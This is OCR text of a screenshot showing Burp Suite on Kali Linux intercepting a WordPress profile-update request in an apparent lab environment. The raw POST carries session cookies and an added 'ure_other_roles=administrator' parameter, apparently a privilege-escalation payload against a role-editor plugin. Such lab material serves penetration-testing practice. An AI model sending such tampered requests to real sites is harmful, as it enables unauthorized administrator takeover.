 Profile ‹ Wordy — WordPr
http://wordy/
wordy/wp-admin/profile.php
24
bur
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Wordy
0
New
Howdy, Mark Jones
Email (required)
mark@blahblahblah1.net.au
If you change this we will send you an email at your new address to confirm it. The new address will
not become active until confirmed.
Website
About Yourself
Biographical Info
Share a little biographical information to fill out your profile. This may be shown publicly.
Profile Picture
You can change your profile picture on Gravatar.
Account Management
New Password
Generate Password
Sessions
Log Out Everywhere Else
Did you lose your phone or leave your account logged in at a public computer? You can log out
everywhere else, and stay logged in here.
Update Profile
Version 5.1.1
wordy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://wordy:80 [10.0.2.24]
Forward
Drop
Intercept is...
Action
Open Brow...
Comment this item
HTTP/1
Pretty Raw Hex
\n
1 POST /wp-admin/profile.php HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://wordy/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 331
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1662744570%7CSjD46T9MnDf5rjec2NMCcZADnL5RA0gGh5dPDrJfRt8%7C72aaeb4c
70078d60e86b32c1f66c438d1f9fbc6f048f626de096726cb1db81c1; wp-settings-3=
mfold%3Do; wp-settings-time-3=1662562160; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1662744570%7CSjD46T9MnDf5rjec2NMCcZADnL5RA0gGh5dPDrJfRt8%7C0d38f34b
2389e0baf17d2300f13a8c5ddde1033d66d752e620db55616ec12fe7
13 Upgrade-Insecure-Requests: 1
14
15 _wpnonce=368e3d5981&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=
profile&checkuser_id=3&color-nonce=0e1cdb5575&admin_color=fresh&
admin_bar_front=1&first_name=Mark&last_name=Jones&nickname=mark&
display_name=Mark+Jones&email=mark%40blahblahblah1.net.au&url=&description
=&pass1=&pass2=&action=update&user_id=3&submit=Update+Profile&
ure_other_roles=administrator
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 20
Request Cookies 5
Request Headers 12
Search...
0 matches